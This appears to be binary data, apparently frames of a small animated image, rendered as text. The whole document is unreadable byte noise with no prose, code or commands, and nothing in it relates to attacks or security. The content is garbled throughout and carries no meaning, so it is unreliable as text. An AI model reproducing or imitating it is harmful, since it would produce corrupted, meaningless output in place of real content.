�(�|��(%cO=�PU�U��m��E�� v#���@h���`��E3�,8�U����a�!f�Q�TPB�5wYq2 ua�Uv%��G�	gx��5�����o{w�pGh�������\tq���.�#Y�V#�� ��w�\r)]��0�xwu�[���ȳ�>�B#�V��H�z�AXR6������3�� G�� A� k�^���Z� \E�d�_N�:�,����?��-A,T�N8qH�� �	��`Y#!P�If�a��^R�L��0�點�!6��l��83��?J9�-���7��i ��0���9�� �ĮK<0�٘��0�9����$M��/�\ ��l��� �����?w�����Ё�B�Aݍ;�.IQ����(�K,&_2̦�\m��y�Uvoh����k�=��9<�Z������-��J�e Gzl"K,���r6*s��V�E̙�]0��t.7����8<�p�s'�@ʀ��P��[78i�����¸���.�m�ӄ�&���H��/p�p/Ow�@4,�һ��P����:3(PX02u�#X�2h��XdM^rZY�b����E h�#�Os��P���y�(�{�� ��	X�F~���e���i�J�f�=��"X�ɂ��dL"l���D�CC%�v���	 ��1
]��:�[ ��� �|`���1�qv�=� b�������2	+��0*��,�� Y0F6ts���>V�PȈ��8�� ��_`�@�*���:ץ�:E�[6��Wt�?�0�	,�Wx��9La(����V�/��(Fp ���Pyޠ��ؐ ���#��H+���e��u Gz\
���n@(j@#���0��~s�N�F��>$"(�G�A	�Rb�T�-(@�v  ���`�Xq&��D��La�GA��9����#	���d�He(��PFq��tb'��
�0j2�����5ᶎ�V� �`X��	$!�b�8��=:�*��4����+\a@x���B���a��e8�#xpЄR`�C���O,5n�C��-��3Z��B��q�pLeA��"G�-��W�%JA���"=���,@� R���93�b������CP�AT�0h4 ����T�빗�2V�e�i���Y7@�WȀ��G�J�=�$jj9@3lk��)�*����*��NH�+pȨ��o��޹�@���i����������+Y�@V=�� �8� ��[�]�� �;��
�!S��F�@�$�3�0�o��`#F����롂��[�
�-�B��,YAf:��9ν-np�X4�@*�8�*cZA��X�0v�0�#�:��MP�	���52�ה���k��B�<#�B����T '(�b0K�83�0{��$5�X�L`�q�yr������GKh{�(���g2�Ӏ"T0��K�ڞX��hGoF��+G�u�^+�V�p��,�w�>ځ��t��{�m"� �2���p�;�a�=d�**��	*@�0�[5Aa�hP��[ ���k�x���v�ő1����;� |�
x���P!:���S���!��
�h5�s)���N0���o��G��X�� �K������P����qTcY�[���ŵ�+$��G��{�J�% �e�rg2`m-��A�	$<�ӓ���$�5��a��f�ӨF[���E� �D�׉:G��5������lg/Bm[/�'����U�4�p��kt^�
a��3`ڎ?��^�����G`�Z~c��x���>;Y [��a ��`��&SVL�[�B���X�yV?���UB������-ԫ폫�#�l������� �C�%�W�ؿ��,�@���3݀�z��9_�G>��.�g �03��g{N�u�``e�*�l5�WYk72�*�Fp7Y0�H�A � �)!S3�<�7�� �g3k�X�X 7���x�_bc�|��7+��:�Z�r ���@RS؆{k�r�vu2�?97) �QN�&� �x�_�G��?�QrdflF&�p$�B�Q�#R�r�Wu��LEC'_� ��/�75�=�SN�2`�q&p]fv�Ww�b2 �&�#>��#�l��Ӆ��ly�l� 4 &Fn�8�p��%�e��v�8�7b
kf1$��"�"���d;pp0�0{4C�yV37X3/'
e(=GЋ,���]R�k7bqr؎�JydV��o���h��%Q�>rK�<��d�'~)��s| X*�b��@�y^�7�h�w��F�`1=�N�P��PEY@}*!�ɂf)f�e�}[0�6!�0�@~�	0=  �y��_5�%Ex�h�0����a��
��O? LR׏���e1�J�1��(R�63�{i) !�3�Eu`	�����yq��=��� C�ҡE?��@��:�0�+2��1�a��d�'xm�W�Zs�y�`�`��=����e�@0њo���?��pN 
ݰx{0j!)?rz	2vh�lm�6��@��/����	.p�P��| ��i��gk�	I������ț��KFPU��H*�ǉe�`kbvƙ<��`{pu*�*`7�|| �F��_j�0�CqJ>0   �t� ĠS[Y�xS�1�%5%1�my04)x��g9Ȁ�E	��d�B��.E��v2�
�rD�Qu B@�.�*����� D|>f,���[��� ;�6/�ӹu)'@��D	��0@����V���*�Q1#p��ȥ7��`ޠ��pr�^BD5�� ���[3�9�� 3 � (�z*|~��1_D����K"�&&��JQ��@��R��-���C6Jpǣ��ჀX7'jd��Q�" 11rR:�#�hXXJQ8`���M>�_ʢ��w���03z��[���~X&Fv1=�
=������*�B�yP��jb5�˴��P�5O��_9���v�n0��y���X��j�.R�KR��{G�\��ZRF��T8��N�
Yp��aP�#�t^e� -�uY�0=Q�0�W�j1X�'@�#ʰT*�������EQJ��X�.`�П$�d	5�15dR C0��g����u9vI	�K#�q��� � _K�4۪iX�W���� e>`�"��l�����W0^��zA	��
���{�}�SJ�G �0�T*����pU�>���:��j�)� Vgѻy��lY~Yצr#�@P��KM�.P��{9��| \˨&&	I �+O����Z� z�&$��J��_�k)��� ���{�s�
UPB��J��j�&��+���|�*J��zsk�Z�����Vgv6)f{9�6��87�`���s0�����YP0�X�Ҡ� ��| 	<�*N  ��W*e��.@o�` � j�l�+5��ls������@AM8����9	0�0"*���G|�@�B �{ �L�y0Ŷ0���{p�*�dvv���[�r5i���ѐj�,���=<��p��N0h��� 	H
��� �鰌j� �W�	��ZAd�����Aæp����uq*7F��mL�>���1���F
�
�
��P�XZU���!:�������v��V�S�owvx�6tj�9���9�k��L��'�  	���Y�|��ߪ�ꈨ�y������k�l�����F`�(�T[��4k��74�����,�G��X�jv�����˕0�l�L�l`��s<y�r  �I�W��ih�.����@!n�,	>��y\��ld�G
��������wWD�v�CFH�{�@!��|�f��T]������ 	'
�@�ᙗ
��x^�kh1f�ԫ��4� e)�㷉 �<�����8�U�1r�P�I�Z؈�л{Zy�5fSi&U�P�1�v��c�tU�T8�g~�!b���,e���3=�Ih�ļ+��׶���!.L8`KW⢘y�F���
i@�T�� A�܄A��. ���	@�ܰB
0��u��@`|QRT�:#�e�Fk Y ��8@�����}��1���Uu�WM=�,����;O���	�!h_�({�F��e����+��7�צ����S���}���� �ʎ[Uk��a�=it��)ho&p=�5)`�37�<0J�����	S��Rf]����Bp�]��1=
�\~�Q���z�豢{w	��<��x[G0oz��$.��j�u^�����K��O9��y�|4�h] !D�!� ����i��	��9[��@�&����	'~_����=O<��2�eM��@
�.t�~@&`ix� �>PÐ��� iٍ5�6j34�젎Lȅ�x>��
�Jn��F�Z�m�h���V��q�eP� KWoLg�PJ���&��f�!Px϶U�xN�<��.|U%���fq�J��Ȅ��Ca�#�m3���0	�P�@{Zh���d$���N��}�ꝧyҐ[���~S����qܣvwHR9AY�@��Ph?�� |��;�8	�r*�n�6����Q��,f�;�hy@�8���\�:bdsfO��A�r�lm_x7�u7�r�-��<����|� ��~�yG�na��Ǘ�����:@db�`0�7�	A�����(~��P����Ҽ�,o�F��9qŨyo�|��@<v8v�f�Y��0s JP�@�L+~�0��ډ�Ky@���}@�{���Q7�v$�'�q�l���{,4�pϞpW��Y�L�9�4���Q� �:^�X���6m0��N���B$�}�D�C� /�t "c��0`\�1i�qdL���A��Xb���=�\11Gp�4�k�O�GF
��.I��Vlr��L�> P��s'N
�u���Q]��LVjB��.Q�Z%�B�]�~%���JQX��8,�?�%��ζ��tS�=���_''N3��a�`T�쭁GQ�������Ve��4���_�5\"JF�m��-%�I�)W��=��	G�6��R�?a��~�j�����4�� �
�Fg7P�K�a����=j����b�n��	`� �9t�����9�<j:����Aκ�� ���j>@���:9 �9�X�֓��+.�RZ�&�` �
�0�'J�ñ>��_�Ȥ>�n���H��4��
��`����g:��-;����b��@�#������ �M0r�%F��N���CH���
�� ̂�%	�`WB�rc�D��+R�H�KRau�Ԋ39U�Jx�DM�F���7�`Ή0F���3h"����Ȃ��L!
��`�C�<,���.��`_�I��
*� �6�(u�P	�Va0�\��Q�RZ�L"q'C�V���j����
�!`�`�5���J�R�� `��k�X��� bb�e�����O���'�u�0�+ww��
-4� �a�� �Yv:bǶ���ŊK)P�i9��#�x�Tlq��g�~���I1�O�����?	�Bz� +Ч)�d]�N� I�I��:J!�Q	m+;"��PD!8�C�R[Ƕa>��Sb�H���tA�p�/~5�Ɨ�z����7D�B�rz�b�KVazZ�݊�MO}��7UDn�+ C�+X[@����e^�wC�㬳t':�;���������C�S��1	^��E�@��I�L]�j&���N@��$&�4R�/����8��@�	ޒ���j�OG�%� �t�$H+ �
@�'0�	z���6�D�XHqET�w&� =�0��yl4������� KXA9v�C2�
�cV�xğ�	���Pw>Ԭup
PKh1bt@�@��+^�����
)®	=nS�U���z �=\`)D	fJSxD"QWD (B|h���S�Cz�A[Q��uQqdɂ�p%<2�Q���>��R���ы^��=9&Q��$����R���~�*e4#L�D����|�q����&'74��0����� !� � ,    d d  � ;���!ɨ$<�)�1�_�Nd\�ab�%2��0�cG�#@�00"˳����g,��ɬ(4�bZ"��gD�#;u� ��$I���h'7�@�h1�8z���q�Ek������-�2WN±iſM�t�;Tg��E�E�����;yh��c�T{L �u�֠#�&
�ٴ
ݾ5�O������T0Q�"�=�/)��y�q���.0(�!` cf�>��J��3gт�Iz��j���G�g^��z�����l�	"t���NN^�cQ�U�ɕ�c~5�#�|��%j���18�c�u:��]^;���_��C�BEtTR��'DՅ��rQF]U6�~"�$�+��Q�����)d���[_�dTC�i0�?�]Q�����U�"�.]��L;��0k��l<�&ۏ��4ʚ��0N���](i�$Y�"�4�!8��Ӆ��,�hY�N�t��O��ׅ~��@�4
b<����Qt�}[��~�C�Ŵ�1g��7����w��S#)4��B@��^B!�Df�F�}�Ydg�
�c�j�r	�d��Nvu�븺rԦ�=�%k�Pnu�~(^qe6�(�-[\2�%�� K�\֥�F�J�N��Q	�y�"qT���~#e$���,�08Zk�$Ob�v
YAΘ	/,�N-t���@d&b��Q>���(!r,z�������3ɴ9ߕ9�y�Dd�C�& �@�("�� 
qd�?z0�Ƚ$*7�^b�h�D�Z�}�����? �KP�PQ}�\Y��JȽ�K,F�(�Ƙe�(����z��Pif��8>� �.P(YQd�et5
]�*-���K/���O,�*D`Z�)�'�"�<p�]>��w��n�[�]�0Q8c�����c�	�\"����9��I���<��!�<`H��Y2��U`D��Cd�o"`�3�-`l��ƴ��%\A8�],�<-)$i��3���P!Ϙ�-��
����Il`+8���GP6A0��C �.�f��p8p8M*��F ��������k[��3��
*C�p�!�AJ��}��l6A�aP����y*
�a8�J�*n+�,S�����n����0�0CxQ��=���� p����@�B�@���ˀ�	�D�@d�NYY��B��, � ~���cH�A��F̠����PA\�a� �Q�Hx�<��G$�[����:3Ŕ�C*�t`���KyY� �A���� 	��>n�Rd��x���ECXs���V��(��?(  ,�(�4�u�'̉�Jڙ/!X'uDw{0=��ϧ8A��T^�C|�0�󔴇�H @"q��$B!e�BP�����s�n��Pdg����4�S,�
]�G%IQ�b%�4)Ta�B�W��?:����-"���0M��
�a��NpO� )t�U#�t�����(�58�B�@�}ơ@�����C�PD������ ��Da��N��Y���*��Ul&�|�|^v0`���\CtA�5�C���,x����D�q�T`�W��
T���0���(�8���"�mb�S��6$�Cp�Դ�q��El�H�TC�~- �ޙ�"pGq/Sd9��������2�3|� 
P�� `=��Wx-H�{7�#�8>�W�2� ?������$Aò�)t��`"��E�xO��"X�W�ص ��Bj��@x�(C2�qd������ �4q ��B4�Q�`*O�?�j����Kj�)��+� �c��Y�� _!��%����Ɍ@�hf��T�v6�xc�cȆ�q�������N�X�? �\S�/#��4���.L��ˈ���f�c���0�C �LIB���8�7�OV]߱�:�
q���&Ff˓���,��G� ��gS��+6@�Z�Cg���g|_�7r�v���i�����v�P�	�-e�o"��3�'�����N1�Խ��լ�kN��q�e���f��T��fk|�KPR6��m��%o�κ@'(с9���ո��C����Չ<N�M��H5���g�"�A�����ڸ�}4��k?*��&�' �Օ�T���U��������?�1\�q�l[��N8N>����{E���&N�T&$Z�,���z��#A�y(�j����v���|�~�s��%�%��]^�T/%	�A�����:�Dm���q��W�ɻ0���=8��z�5���L	+WYN���M�ⳈE�{�v��b:S����O����0��;�3���cݗi�P����~l7|6
CkD��O2�O
A'�'6�f�!/�K�B�5�Zaf? `�|l���pr�tq �@
2p�Hb,)5]��`��!�}�Q�c+�1ʁ;W,(K��ED4h�=%L�P�ѧ81�a��g�{�$�Wfh�`���*�a-�SI ����pP�
��a& `�s}���6�A/��W��~�|+�~�S0�Hp�ve]�q�
�� ��=fK��e�bf+2 ��'i�R#P�F(^��hmA���vP�L'{:�'�Be,�fDY`�3i�h�؊P�� x�L�6��xgN�瀎(���O�t�@p��Hf�v�����'�A%P[�X��V��s~��@���U1p�'Z�Ly�
�Ep�C"&�W�i��8ɱ"ȘPbK�cI؎F�"k�2�XR8��'ZԷq����PZ�xhWZ� v�W��ψ��2�%��Q[,�Ѷ2��7��gyLW�ٶS9CY3@BUBA�EEi��X��c ��W���F��2C+�~.xS��ZHS�em���B}D���E��sQ���P~��3]Y�9/W#ka��v� *4����F��`{@
t�N���	�Q���/
AV̵6I����x5O�?	7�& rjy��ֈ�7
�(L�8��>0�ݠ�C zb*��yS�,i#�c?��l�UP1��IL'�3[EP���~?�70� `�B�� W!��錻/�I%���muA�V�PqS;UZ��V���	P�  ���.�B����PuS������wZ�,�a�S�qr�
����V�ɠ��� �P�y�X5j*��	�JD�3�;a�)�*c�dg:�����zS�����
lYR�r0��^�@*�Z�����$(Q@:�`��/^�qF���G��mgGp���
� p�^aJ8�8�*�  � �8�c��8���<�7:d��  �������'p�B��p��:��:	>���'kz�f�aAVk3���qe����G�AYR���
!�*G��
��z�80�ƩY��W�h�� ^�@���,��8�s"`����WB �)���� y�.��-D�����{ ��c�8�@��Zw*ٴ��f�GPjD	��p��Gొ�����^ת�c
 ݰ?���fh��h��*�:���q"�ǪF���l���B��P�`p�GP� �Z-�+:��1+^Hz5�đ��I��F��fdFt������|  z��˴�Zk��p�k�l��;���ؔ�p
�|� G�@	a0���|�tt� W'��z���B��{8�cg8���6V�{ f�
��pFEG�˴`p���D�|p� � P��:��:	�8��#�c�K�+��f>ޥ�;3��Zcz�F1������'�������Z�J��0t��R��z�X�DF $��Pg��"��КG��+��zFf����� �
��e��`�K�.�3�Ѽ�f�O��`����7c����Ũ 캵� � 	����@���ˣ�#���gH�����<&�
��03�� p$���*@�!K��+>���P|�*,����ڣc��A�e�x��$���`��3.y1����Z�YL�g �[ ��6,|�G0�Y:���Ā
WpMR��Ш� qđ��3 J������Zڪ̾@K�l(N ơ�� xڠ�P�?�
P�I�"�%�Hz�g>�-���	J�=�0������:�dZ��C8B0�l� P�7��h�3�h���{2��C/�u��JP�ֲ�m۬��I{���S�> 	���|S	���F�Ρ����1��b0�����},3� �Yz�dJ�y���:��{3|�����K��{A���
aV& �q  �PJ�4�7ɡZ�g�τ���^�@�4j���#�@'�\x�����h��E*��k���
���R�����S�GA9����d
t�_~Xq�'��i{ ��Ӛ��向\���J����,JL���ۈ��߈{+Wn�t�/�)��fq�~�@�P�������Gˋ��e�p��U�׼�Z�5DWF_�r��wO{0S�a�	Q0ث��Bm�G����ʇ�!�S�w�	�y{t7w(�f'��aV �0�0��ڂ��ͥ��.0����ٝݾx)Rʢ��$p�t.F�d>0�O���60	s ���kHœ��������:��m@�d@��g��
sUwD�r�F��H׾�i2u����������z�:����M����7�Sv��X1p'`a3]�����Y�P �-�3>�kXiL�ʪ�'@�a:����]��5�=�G��}��MNNN0f���x �V��:�(?�8.�.�:`��G"h���D���vtml~pz(l-���5]$� 
y�
� 5�|v��������!Bu��u� 8�����@tsYm{H"y%`]`�ܜ��s�
���~ζ:��1�:�b:�����t�����SX���ĉF�kTf Q� ��Y���`����~�ƺz��z�߇��E^����vd@�>��3et]o��@��)�>�s�Q�q���3
�����'� ��e�F�����}6S�$��u�ԭ  � 2.dW��*L8Zj�G�����*͛�(��]�=��O�Xw�Х�;�H�@ N�1��n�lX�&k��J�*��Lɤ�Q�������8h,����iO/z����V���0+��h��ڱ�
��M�4L�5�f��<3ՙ:�qOo��s.����a���
��Z�C��l��}��q�
�E�S���~p�.̅z �s��W� u����Sj�ܪ�_��\����f��7HZ7��}��VJR��K'���Cok����8 �����`7��G=��ث
�Y�Ծ��.���h�L h`���g��q ����(�X�٨�פ�N�Њ1���0�o�KI'dN8 �K�7O�p��G�@H%���G��ذa�+&, @� ��	G�;h�`Ą{�(e�9�>�L9�AJZVR
i�R�?�wqN�I3/O�F�rt�a�����@
R���zuć
G`�
Q�,�&͉R.֤a%S���-�BN�����]�5�������?�6Z���A�u���5o�����{�֝$� U3|kLvʔyi���w7o�7��ȡ��EՔތ��c*ʢ�n�����0�#p /��X��5�|HIC��zɯ�N �	ߜ���F	
���"E��a��2��j��"jȡ�	��0����-��  !� � ,    d d  � ;��cT��y�!��	P��X@��#2���!#G�,e��1ٌњd�X2cV��HS�+�ٴɈ�>}�JTD��H�JzT`B�PÄ'Չb�"N�hQ�ǎ^\�#ʤ�IL�A���V`�\�c��+6��w�С�f���S�
����d�(0L��j��F�`G\�%����i'M���m[��6MR�W/O�|�%:�pa�/䡁q�W"O^�u#�4v+�!#��$=)[Zc�O;0��N�y_��������:58
�(�<����걉p��瘹�q�=��Kq�U�uב� ɬ]^��y��Tztp�@�E��|��A[�R�F���!@V\+�֌4n�J�$O�ŦS���Ɣ�v�^A��pq@��U��~**�Y��L��ՈRZ�#K5�#ބ��$`�%unhd{�����IFF(Z��E#��/y��Y8� fLf_v^z�Tj�@t.��	Nt�0,0Wʭ���l"S��y	f6�(�qIZ5Yq�?�dޚ�Y꫑��w�]�(jE�I�'H�=��&�XqI]i]b�%����0'�t���f�&���&��BJ�Ald&�hq|zdYe#��%��0뗲ؘ(Z��j+9���#��a �pΙ���v��G�F|���Y@�%��,�0�d��0�:+Z�,�����䬳�)4ҳ�j��n�s.�> �D�"oW P�W	��'���k-�èU0h�J3P����l���ډ 5����0��+��P�&� S7
jLRr/b�K/�b����-�(�<n#�H���w�9;�,�������DN[�E~~p������(��)ӯZ8�I �� ��������D/��ԣ�GD�<�0���0Q��`�d!�,��,�c{I2۲&�����3�dq�0fO"������ ��=̭�R�|<��P� O[Hҗ���}�ۚ�|gQB�x�3T��=� �l�0@�]�ml[:���쑎nU��o�f �]0cʚ� E�dx�} �E��� QC�X�P�Ba�pFPB[ TC��hLc"�.��ў�� �
P����F�d%q�ьE��5��Q���p� =���P�
���.@ pA(����񆉰�Z�@B��n�-*`��7>V�`p����O�#�>!(X�� Gg����?��i�T�`��$��M|�)�!��0Pm�?lA�
��=��@��ĺ�!�2It���8l@> 1�A����N�@U�	b�z؃8F�6$���!�p�k6���D"z�T��8'oN�ǰs|t�JeO, x�Bn��}h�I�>��ht�D7��
C�#Rb�` �Hl��Lo�oF4?�*��0�ths)LJ�v^�i�$�����axҨ���@7>�
���|;�����98������	Qt�3@�V� P ���n�ǀ����]'�@�=6�R� >Bt��0�h �?��2P���� ���`�H8ո}HA��H�b���&k�n�����"؛X^{m�ЪR� "���>����*20A�*Pz����*��^��a��ܩ��8@4�p /x���̃.e�9��	@��	ീT���~s��[D=��
W�Bf����Їp�b��A�0�"s����<���MrJ�@x��8���px'Bw���$�H`pb=����+��+dA��oEFP�0#���xF$\`&��<\��8mh{�찜$>)�זW6������&�2ث�+ 4Y8Ve>���n A����R��ӳ�6KmO��:g�$�:^�4�`�t!^���|�H���hFs��Mw:� pC7�p�9ٌ�ȶ��� q��̿�`�o�&��܅��xm�R���5����3G:�63�  ��ӟ>�N@
���72�/����=7����s�Z��A��#�:0\T��[��lL/�� �B�p��O(#s0�ۘ�p�E�?h8�� �$$LY->�=����#���qy���&����
��} ��݁ Y>�-zk[Ķǎw��yѶ[��������ܯ *C�6�0�؇��t�
��!�7�)���V#P��@�.��)�o4A7�vX�ҶI�ni��͗��X���G�Όɛ�(e6�+"�����#�8��f0��ot��w�.(#N�~�{n0
]P\�N~??b���i|Wiߝ�o(�2l~�>"� �c����;�`C<����}�|�ʙv@��|�9/wC�}�Bte0�q�P&Y�wA���}�%;4'�=�ƀd�{��	&0<|�77�ax�yy��b3��k0�7P"/�"}�G�o-�z�X�[߷@�c@fd~�g'Rp�d��)7���b]�ZHh�Pp,|�G]�D��""}��V�d>�P!_����=!�9d� ��`�Y�A'�@@3��G�Z�be�%�z��'��i*5%�t"���}Ѐ���=e�؀e(p�U���)P
�|���rw�&@}��㇂(�A���v! vnyf�MkA�v���
r؉�f�wH[7>�u�W�A^��v*��ŅQ��6��6H@ֳ6A R<ea�!�G
L�G���� �eOvw͖���1�s�%���Ҙ���P���9hg$�"P��.?g[�R,�V� ��
@��2�uz�'��,�&\���4�C�I��8�������~��'x�q@
<��p�	i�؇��*R%��f9�f��'�@�����7�9
x�������q�0Vx$wu8�v��� G�C�*�+� )bx��n@@�j�(=h�.������x8vH
q2f��t�zq"(b�P���"`x�h;��=`( R�Tɀ!@~�:+�S�qRq�	���=�@
H�t�Ee���Җl� a>�	���Qu�m7Ĉ�`�nd@h(��0+������tx�G�� �`O�6b��zp����9 ���"�(��)X���ٙ ~�Ѐ�����@!�)#�9�x������#>��e�frk���_�1��9�m��1�5J(yRp
7��� ���`��$�qj�xt��&�]z�a00"W W�T#����l��K���)�Ù���}R :�6N�9���`{lSF��њ7pq������.�e
)���T� W�W
�깞�D �iu��f���Vs
 ��	�)@�d��Z�F[=�ڵ�w�7)I��? I�1�����b�pc(X*�m�`��9��9��������*����P�
�y�x���N����P���9&\��,�q�y�m&m�}�G�ҳ6�dJ�!2�)�`�oU��]ݩ@��`�>0Np��[R���J�)x�l)�¥�Ū��@���`j��O��iO�v����8��Jq  0�`ݠ��B`�rm�"Qs�x��\q���6Oy�o���(���1����f�2j��d'  D ��}9{�Ϡ�q��)�jiɈ ����1\Bƀ
�C��2	�P
If[�j{ G�G`V*б"����B��"x:�)5`��iX�1 �ǭ�f=� ���Bp��=vËV�$EK�y�FVdPN��G�J� B���	~�"�;��p���j�c1i�
�*���J��D+�{�[����dd*`����p�a�����bQ�&;�u�6+i=A�6`�k�a�T��@��B  l۶ 0�okd�R��R8�� f~���;�%{��)H;�`VJ�	lFj�6��O��� `s�M����+�kd|Y�� ���L�T������RS�k�� ���#=!�C����>�D	�u��Vd�ī���U�+��u[�{Я����DW�R�9=w�� ~���ٕB��G����,Gld��� �Lld��	W�1��� )��1/X� ⏳{j��F@�3��	p��B`d�L���蛾E�����. �`
�z|��'��Ȃ��=b���H~��ʋa � �<l��B@mG | KB�I��U�[���`�1��%�)B�X\r^�n$dУ��p`:A����k'����|�+	� ��N��ȫ��� ��HH+;��P�%w� 0Yܜ��j�=1�2����4N�d�!a* cZ
�0
n���RM�.`J�
(�Ҽ},e&2k%r��EK��������"��2z���K�7pS7py@�����\d* �t�T��������l���&�\��@�ŭ*�{a?+uk'A[�N0�|�  	� �|��GL�ސH�� ��P��+�}���U�q&�?0�
�d��8��:=C�
 �T�ξ y�P̒�� ˛�|�����	'T����M��h ˦۸@c�`VP�T��&db:�P9� ��T�<ї;��*H�B����k�g|F�����\��	�x�i��'�%*2� 8PV�<�@~��6��6� �Fp�L	�}����:���,Ҡjl������CU����S�9F�b1ll�
�0ل �lTv݆��Ъ[|�:"�	��M*������y`G���{�C�Eݫ?��P�~S/������o��	8�	8"+��9���ܪ���M``�黾1.��g���{�-�qu���0��W/ ��Q�1y�
��J�5T����|��������`^�y���������y�$b
K���h���^k���p�Q�(����T@ι�<����Gp�ޭ�����;T�@Ц��G�g�⌓I���bi�JP��8"���9��h�f�9R�A�����.����<J2�D;�aBnnK7��>���®��b��� �Jp�{.U��!���9���n��˹�^�K���vҕq������nPHZ{ˊ-�V����
Q��^�{��
J��<������)F}SjKn��SI ��hF�n!��Uh(�@��0�0���C��L��2�Ԇ�0���^�7���{�h���rwn��ee*�R��	'?(ꢀ���ʹJy̷�����QԶuS��gcVO�(��*ǒ�V�q���
>��
���^���:�����|�����Զ����`�����s�@�B����Z�x���7��a,(�{ ���p��
N�ـ{zi�R�m�(�� �����;ɜ"����<p����F�;���W�IjF���� �ɿ����M�y	yz�	  �爊#y&����'>N����q4j$�á^���
�0`�Py��.�, ��������O����
�N� H��@'��?�P�>M�bӄ	 �<���! |��8�bRqb��H��!�@HvQ���ݕz`\��$͛Y�$�#�'8���*�iRR�^�\٩��+j(䠊
*��ټyBE7����[�rK�]������xM���'��F���	��r�R�����Kq9s�(P��Bh���pcTڍ$]Í����+�M����~��W�,�COX7��)�9�!����
*v�A')��ؤ �Tخ�H���;�«���Fy�RHI��W�P�WR+��n�� �o�ޮ�-�,�IaĀRMDh�9���J�����+V���H6�P�#IHE@B�Q:P�d(�4SdQ5�V���=h�� ��c?=����a@V��cP��YG����j���NQ��

0��������*+ �Ѐ��D*1�4�"�;r�Ô�Հ�n�#�:Q#
 t�94Yg��I*b��jXI����
4M(�LÊ��"��UI!3�tF(r�Ք9�0@ĩ��D�D�Mx��WĊl$�a�P#5�D5
�c&�T��pX�j=�j�����R�<��S㐁���]f]�Nq��#\�^AY��'AcN�Ir�����Ea�7u��N=��,�|���xc�L�o>M��S�F��ݔ����y�e&t�p�$gڦ�g�:b��5������5F�i�J
y>XK�5k��mw�,x�8�f�5f���~�I�޲S� �n�<1�%��O\���hzuV���Of� �m_{5�@�/�|~�yҡ��S�Gg����~�H$4M�Ȑ�Tz3N��Ԛ��mG9�=���tfA���x��O��<��{����tx���e|�i&BE�'t��v������`��`E��AY��xlC����<�Io,�˛YJ�Q�Iu����3��!@kY�a��� `��b�q	`n�mc�	�V7�	�bc�bҴ�=U�h#�x�n�Mp�(kW�R6 l�89�AG��2�mZ��DV�Rюz˛��1
e��D J�8�8�1}�[��ַ�, mdb���-Oa !� � ,    d d  � �ҡ�����$䱰a�$nt���=hD��Àj?T��a� C+&e�b��
������iҤ���4"�?F|
�3�(��|؁)��P�Fu�Ȇ��dԈ�� � �}�����a���-%4]n"��P����i�R?��$)z/��h�瀏Ś���M>��4fe�V�4WhСx�Mz�o8�憓q�]��`�)K4� �X�X{���֘sZ�&P�d����qf'ڳh������rH�R�I�=U/8�q@�Tԣu���E"�E�r����Y8��Rg䬰�&���]z)e�?���S��1�7��K��Л}�GIƑ%�7-�g�3LKC��`i�ѠOy�ם]��ZS���8a I��1Cb��Xc�`�W_�D�)��Z����uV�䒙>��WO�	���O�a��ma|H�	"bd��P�X"��j��"f�ds�,�h�SgB1�SO?��f ��RF>�P���E]�Qp�T9�X;h���Q*5��%�]"#Q�TP�� R}�r!T��+WA9�F%v�ѫ ��� (�[|��4���uwq�Zj��W�h�$�%A�O^�'�	j�z\Y)e��0��4�c������S��r�O��Z`�CU|�@�	��f��W�J���(-aB���>��#��Ј����&RM�b�T�qhj����b���U"@�G�뮘�0�e�ҨVN���/���v��q�ZdшI�k�~M#�xSgò���dEt��@ keg�^.P�(t���� ���*�oK�Z�L�t�3F��O�`�Z6Y1�0z,B�8ͅ��K���J2��P�k��j����F2���L�Lb�
�<��!�� ��ү��N��>�<
C�]ة�� 9�����W�f1���R|,�X���V|��>=�L8@#T28�i/X��GBF�!�Hr3��&���J��F� t�
h�%f$
a�'x�3T�	[آ h����Bɞ?���� �B�E��x���<�3�M��f)*P$��p�@�NpB7� �	� q@��A�>�	.��
��>X�6�I��%�� ��pb�I��{�ms�8t�"��~�Eq��� "��!��ڔ�ntC)��э
�a��I#"�P�3!�7�pGO�$=���4P�t�|���ڢ���1��^�vm�@�`74@����C A��#x�.�$(QK��S/��GD|��$��jSd0�d�l%iK�����t� �	9��W���@] A��HQ(�JW����!^�R��7�
b�(�`�r��g���=HҊq��/`p����}�5�j� ���0�kd�9)$�q��9��`��|�=�D��`w�fЅ.�S>����Z��,,�D>-�v(0P��p*�b
P 'rr���8�h�A"�	�burH����ߴP�.6 ƛf��YȂV����^J
V��j�� t�_�����R'�@z�	^U�3P�	�AL�f""&�����Ҵ8��Z��\?�Ĵ; �P���:��`(�`��$ >� U�
�H�|��Hp)�L����֖���Y�)u훑��`  Ю��b$�B)/m�q ��{��X�y
­OeM0`�hd1�i������g+�U��A����J��`3�!�̺�c;�'�U��Ge�a4|E�1����p��X�Y������p�?���G8��K>`���E�ؑ����Fr��q�d��R������HL�]�٢��A�� <8�5���6���-�}�\��'8�֠F�d?����b��톡��ke��|����'�C;_qD(��Җ.�H�f�"{ �qS������3���І^7����pB��ͼ��F��S��Җ��Kaj���"N6E۬ĘQ�����V�RZlg[&��W�k���!~�!�/�]�)�����7��yZ�C�eLC=B���Wʎ�s��>�Hanu3V���)_x��ɤ��D-�D��G5j��ut ��4��?(�	��9_����:��l� �G:�C��w�_��6N1�=�g@�o�IC.�\����
FR�����E&�}qD�n�Sc6n%�����3�>��'7���Kc:�`�A�Bsz�S�Q���5�6~5&�C�	�,O��׶���0��~��0�I�
�^�}��'�<>�%RZ�8ґ�Y'Y8B��sy!�@2��"�Xa�f�%�F����
�Y�v�}�ʷJ_>�ߧ�U��* 70
Ƈ6�XJL��20��nQrj?��w9��6<%h_1�8pG��!��*  �a���u��Y��f���E}~�e�b"c��"�1&�>�Zrg`0D�!Np|���`�k _��$���@�
4WU#m��,B1X2 D��Q����r�@	N�L���G|YGs��1�b����c'A��bu���{�� &S��t$�>ђm;�F2 |P}�<�W�d \��
I1�t�t��V��:�}�8-����H�{��Py�!���`X�3����af�|�Q̂D�E`�dM��<�X"���1��`������Ȁ�]�Dq��ՈaQVP���@F?�	��°oc2l�;��4_!������M=�!�V| ���}99�]DL�h����
?�ĠE��?�g"�x(��B����r�b�r>Vj$U�.��4ׅ�cE2@���3�h|�0��0
[4k�݀
��Ajx��\!+Car�����r>p`P�W��� �WxD;�3���@7��B  
�:@x%N#j�3EB7p
B!�^ 
�2|PT�gX7�$	a|�@s���W�rfTGu�4  �7V���E�p��<os9�g�'h�����o�y��7�!�X ��ccp�K�4k ��	 ��*P�  ]�I���7�h�k��	k��G*p�Y�!��ak,�>��'�'PaGf��B��`.��ϠM�+��A�2t�jr7�Kyp�py��r���Bt��1k�YaPayf.���I�2�W��p\�oZ�4j'{#��F+��E��Y��H2
